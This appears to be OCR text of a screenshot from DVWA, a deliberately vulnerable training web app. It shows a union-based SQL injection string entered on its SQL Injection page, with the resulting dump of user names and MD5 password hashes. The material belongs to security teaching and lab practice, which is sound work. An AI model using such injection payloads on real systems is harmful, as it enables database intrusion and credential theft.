 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'and 1-0 union select null, concat(first_name,0x0a,last_name, 0x0a, user, 0x0a, password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 'and 1-0 union select null, concat(first_name,0x0a,last_name, 0x0a, user, 0x0a, password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: 'and 1-0 union select null, concat(first_name,0x0a,last_name, 0x0a, user, 0x0a, password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'and 1-0 union select null, concat(first_name,0x0a,last_name, 0x0a, user, 0x0a, password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7